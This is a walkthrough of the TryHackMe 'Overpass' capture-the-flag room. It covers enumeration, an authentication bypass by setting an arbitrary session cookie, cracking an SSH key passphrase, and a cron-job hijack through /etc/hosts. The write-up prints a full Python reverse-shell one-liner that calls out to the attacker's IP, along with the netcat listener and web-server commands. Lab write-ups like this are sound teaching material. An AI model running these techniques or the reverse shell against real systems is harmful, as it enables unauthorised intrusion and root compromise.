
Overpass TryHackMe
Let’s take a look at the Overpass CTF on TryHackMe.
Enumeration
Nmap Scan
The first step of my enumeration was a scan with nmap. by the command:
sudo nmap 10.10.184.21 -sC -sS -PnThe “Nmap Output” displayed 2 services running under port 80 and 22 you guessed it's HTTP and SSH.
 Connecting to the HTTP port in a browser shows a web page that showcase the password manager tool
Connecting to the HTTP port in a browser shows a web page that showcase the password manager tool
Gobuster Scan
I next decided to run a gobuster scan on the webserver to see if there were any interesting hidden directories, by the command:
gobuster dir -u http://10.10.184.21/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -x html,xml,php
Exploring
So I found there was a hidden admin page at /admin. I tried some default password like admin@admin etc then I decided to take a look at the source code to observe how the login works

Exploiting
The function login() in the login.js script get 3 the username, the password and the loginStatus then assemble the credentials into a JS Object called creds and sends them to /api/login for validation then it checks if the credentials are valid, If the credentials are incorrect, it displays "Incorrect Credentials," but if they are correct, It saves a SessionToken cookie and redirects the user to /admin. So I decided to add a cookie with a random value using the web developer bar:

User Flag
When I refresh the page we get a note to James and a SSH key, So I copy it and stores it in a file called id_rsa
Don't forget to change the permission of the file:
chmod 600 id_rsa
When I tried to login I got a passphrase to enter, So let's crack it using John the Ripper:
python ssh2john.py /home/kali/id_rsa > /home/kali/hashjohn /home/kali/hash
After brute-forcing the ssh private key passphrase. Now we can log in via SSH:

And we found the user Flag:
thm**********************************Root Flag
In the same directory we found a todo file:

So in the last task they mentionned an automated script, and I though of cron and crontab:
The software utility cron also known as cron job is a time-based job scheduler in Unix-like computer operating systems. And here's a link that teaches you how to use cron in Linux.
Analyzing the crontab file reveals that root runs buildscript.sh every minute:

So let's try to edit the ip address from /etc/hosts and try to create a local reverse shell :
First of all I created a file in my local machine it's called downloads/src/buildscript.sh that have:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.174.180",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'Then I started a local web server in the same port of Overpass 80 with Python:
sudo python3 -m http.server 80And I launched a netcat listener:
nc -nlvp 4444Finally, we were able to connect to the Box as root and we found the root flag:
thm**********************************Thanks for reading!!!
Reda BELHAJ
––– views